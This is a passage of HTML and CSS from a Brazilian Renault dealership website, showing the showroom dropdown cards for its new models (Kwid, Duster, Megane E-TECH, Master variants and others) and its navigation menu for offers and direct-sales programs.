                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1450.webp" src="" alt="Imagem do modelo Kardian" title="Imagem do modelo Kardian" id="card-showroom-vehicle-1450-2"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Kardian</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kardian" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-14502">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1366.webp" src="" alt="Imagem do modelo Megane E-TECH" title="Imagem do modelo Megane E-TECH" id="card-showroom-vehicle-1366-3"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Megane E-TECH</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-megane-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-13663">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_197.webp" src="" alt="Imagem do modelo Duster" title="Imagem do modelo Duster" id="card-showroom-vehicle-197-4"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Duster</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-duster" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1974">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1101.webp" src="" alt="Imagem do modelo Oroch" title="Imagem do modelo Oroch" id="card-showroom-vehicle-1101-5"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Oroch</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-oroch" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-11015">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1881.webp" src="" alt="Imagem do modelo Boreal" title="Imagem do modelo Boreal" id="card-showroom-vehicle-1881-6"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Boreal</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-boreal" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-18816">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_205.webp" src="" alt="Imagem do modelo Kangoo" title="Imagem do modelo Kangoo" id="card-showroom-vehicle-205-7"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Kangoo</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-2057">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1394.webp" src="" alt="Imagem do modelo Kangoo E-Tech" title="Imagem do modelo Kangoo E-Tech" id="card-showroom-vehicle-1394-8"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Kangoo E-Tech</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-13948">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_206.webp" src="" alt="Imagem do modelo Master Chassi" title="Imagem do modelo Master Chassi" id="card-showroom-vehicle-206-9"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master Chassi</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-chassi" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-2069">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1102.webp" src="" alt="Imagem do modelo Master PRO" title="Imagem do modelo Master PRO" id="card-showroom-vehicle-1102-10"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master PRO</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-pro" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-110210">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_208.webp" src="" alt="Imagem do modelo Master Furgão" title="Imagem do modelo Master Furgão" id="card-showroom-vehicle-208-11"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master Furgão</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-furgao" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-20811">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_209.webp" src="" alt="Imagem do modelo Master Vitré" title="Imagem do modelo Master Vitré" id="card-showroom-vehicle-209-12"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master Vitré</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-vitre" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-20912">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_204.webp" src="" alt="Imagem do modelo Master Minibus" title="Imagem do modelo Master Minibus" id="card-showroom-vehicle-204-13"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master Minibus</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-minibus" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-20413">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                                            </div>
                            </div>

                                                                                                <div class="tab-pane fade" id="category-dropdown-veiculos-utilitarios" role="tabpanel" aria-labelledby="category-dropdown-veiculos-utilitarios-tab">
                                        <div class="row  row-cols-2 row row-cols-2 row-cols-md-4 row-cols-lg-4">
                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_205.webp" src="" alt="Imagem do modelo Kangoo" title="Imagem do modelo Kangoo" id="card-showroom-vehicle-205-veiculos-utilitarios"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Kangoo</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-205Veículos utilitários">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_206.webp" src="" alt="Imagem do modelo Master Chassi" title="Imagem do modelo Master Chassi" id="card-showroom-vehicle-206-veiculos-utilitarios"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master Chassi</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-chassi" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-206Veículos utilitários">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1102.webp" src="" alt="Imagem do modelo Master PRO" title="Imagem do modelo Master PRO" id="card-showroom-vehicle-1102-veiculos-utilitarios"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master PRO</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-pro" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1102Veículos utilitários">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_208.webp" src="" alt="Imagem do modelo Master Furgão" title="Imagem do modelo Master Furgão" id="card-showroom-vehicle-208-veiculos-utilitarios"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master Furgão</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-furgao" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-208Veículos utilitários">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_209.webp" src="" alt="Imagem do modelo Master Vitré" title="Imagem do modelo Master Vitré" id="card-showroom-vehicle-209-veiculos-utilitarios"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master Vitré</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-vitre" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-209Veículos utilitários">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1394.webp" src="" alt="Imagem do modelo Kangoo E-Tech" title="Imagem do modelo Kangoo E-Tech" id="card-showroom-vehicle-1394-veiculos-utilitarios"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Kangoo E-Tech</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1394Veículos utilitários">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_204.webp" src="" alt="Imagem do modelo Master Minibus" title="Imagem do modelo Master Minibus" id="card-showroom-vehicle-204-veiculos-utilitarios"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Master Minibus</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-minibus" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-204Veículos utilitários">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    </div>
                                    </div>
                                                                    <div class="tab-pane fade" id="category-dropdown-veiculos-eletricos" role="tabpanel" aria-labelledby="category-dropdown-veiculos-eletricos-tab">
                                        <div class="row justify-content-start row-cols-2 row row-cols-2 row-cols-md-4 row-cols-lg-4">
                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1103.webp" src="" alt="Imagem do modelo Kwid E-TECH" title="Imagem do modelo Kwid E-TECH" id="card-showroom-vehicle-1103-veiculos-eletricos"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Kwid E-TECH</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1103Veículos Elétricos">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1366.webp" src="" alt="Imagem do modelo Megane E-TECH" title="Imagem do modelo Megane E-TECH" id="card-showroom-vehicle-1366-veiculos-eletricos"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Megane E-TECH</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-megane-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1366Veículos Elétricos">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1394.webp" src="" alt="Imagem do modelo Kangoo E-Tech" title="Imagem do modelo Kangoo E-Tech" id="card-showroom-vehicle-1394-veiculos-eletricos"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Kangoo E-Tech</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1394Veículos Elétricos">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    </div>
                                    </div>
                                                                    <div class="tab-pane fade" id="category-dropdown-veiculos-de-passeio" role="tabpanel" aria-labelledby="category-dropdown-veiculos-de-passeio-tab">
                                        <div class="row  row-cols-2 row row-cols-2 row-cols-md-4 row-cols-lg-4">
                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1031.webp" src="" alt="Imagem do modelo Kwid" title="Imagem do modelo Kwid" id="card-showroom-vehicle-1031-veiculos-de-passeio"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Kwid</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1031Veículos de passeio">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1103.webp" src="" alt="Imagem do modelo Kwid E-TECH" title="Imagem do modelo Kwid E-TECH" id="card-showroom-vehicle-1103-veiculos-de-passeio"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Kwid E-TECH</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1103Veículos de passeio">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1450.webp" src="" alt="Imagem do modelo Kardian" title="Imagem do modelo Kardian" id="card-showroom-vehicle-1450-veiculos-de-passeio"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Kardian</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kardian" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1450Veículos de passeio">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1366.webp" src="" alt="Imagem do modelo Megane E-TECH" title="Imagem do modelo Megane E-TECH" id="card-showroom-vehicle-1366-veiculos-de-passeio"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                    100% elétrico
                </span>
                        <h3 class="mb-2 font-size-16 text-center">Megane E-TECH</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-megane-e-tech" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1366Veículos de passeio">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_197.webp" src="" alt="Imagem do modelo Duster" title="Imagem do modelo Duster" id="card-showroom-vehicle-197-veiculos-de-passeio"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Duster</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-duster" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-197Veículos de passeio">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1101.webp" src="" alt="Imagem do modelo Oroch" title="Imagem do modelo Oroch" id="card-showroom-vehicle-1101-veiculos-de-passeio"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Oroch</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-oroch" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1101Veículos de passeio">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                            <div class="col mb-3 px-1 px-md-2">
    <div class="card h-100 position-relative bg-transparent border-0 ">
                        <div class="card-header bg-transparent p-0 border-0 text-center">
                <img class="image img-card-showroom card-img-top" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1881.webp" src="" alt="Imagem do modelo Boreal" title="Imagem do modelo Boreal" id="card-showroom-vehicle-1881-veiculos-de-passeio"/> 
            </div>
        
                    <div class="card-body bg-light text-dark text-center py-0">
                <h3 class="mb-2 font-size-16 text-center">Boreal</h3>
                        <a href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-boreal" class="btn-link btn-menu-dropdown font-weight-bold font-size-12 mb-2 text-decoration-underline stretched-link" id="showroom-btn-vdp-vehicle-1881Veículos de passeio">
        Conheça
    </a> 
            </div>
                
            
    
</div></div>                                                                                    </div>
                                    </div>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </section>
    
<style>

#header-top-navbar-menu .dropdown-home .nav-item span{
  flex-direction: column;
  text-transform: lowercase;
}

#header-top-navbar-menu .dropdown-home .nav-item.active span {
  font-weight: bold;
  flex-direction: column;
}

#header-top-navbar-menu .dropdown-home  .nav-item.active span::after {
  content: '';
  width: 100%;
  border-bottom: 2px solid var(--dark-body);
  display: flex;
  transform: scaleX(.5);
}

#header-top-navbar-menu .dropdown-home .img-card-showroom {
  min-height: 100px;
  max-height: 100px;
  width: auto;
}

.dropdown-showroom-novos .row-cols-lg-4>* {
    flex: 0 0 20%;
    max-width: 20%;
}

.dropdown-showroom-novos #showroom-id .card {
  margin-top: 1rem !important;
}
.dropdown-home .btn-menu-dropdown {
    border-bottom: 2px solid var(--primary);
}

@media screen and (min-width: 992px) {
    #header-top-navbar-menu .dropdown-home .img-card-showroom {
        min-height: 65px;
        max-height: 85px;
    }
    #tabDropdownCategories {
        margin-bottom: 0px !important;
    }

    #dropdown-showroom .dropdown {
        padding: .5rem 0px 0px 0px !important;
    }
}
</style>
                                        </div>
                                    </div>
                                                                                    </li>
                                                                                                                                                                                                                            <li class="nav-item dropdown">
                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/ofertas" class="nav-link nav-link-menu font-size-14 text-light font-bold" id="header-top-navbar-menu-link-47278">
        OFERTA
    </a>
                                
                                                    </li>
                                                                                                                                        <li class="nav-item ">
                                                                                                <a href="https://www.seminovosautomotive.com.br/" class="nav-link nav-link-menu font-size-14 text-light font-bold" id="header-top-navbar-menu-link-47280" target="_blank" rel="noopener">
        SEMINOVOS
    </a>
                                
                                                    </li>
                                                                                                                                                                                                <li class="nav-item dropdown">
                            <span id="header-top-navbar-menu-link-47283" class="nav-link nav-link-menu dropdown-toggle font-size-14 text-light font-bold nav-active" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
                                VENDAS DIRETAS
                            </span>
                            <div class="dropdown-menu dropdown-submenus dropdown-menu-top mx-auto" aria-labelledby="header-top-navbar-menu-link-47283">
                                                                                                            <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/renault-pro" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47302" aria-label="renault pro +">
        renault pro +
    </a>
                                                                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/vendas-pcd" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47284" aria-label="vendas pcd">
        vendas pcd
    </a>
                                                                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/vou-de-taxi" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47285" aria-label="vou de taxi/aplicativo">
        vou de taxi/aplicativo
    </a>
                                                                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47286" aria-label="produtor rural">
        produtor rural
    </a>
                                                                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/cnpj" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47287" aria-label="cnpj">
        cnpj
    </a>
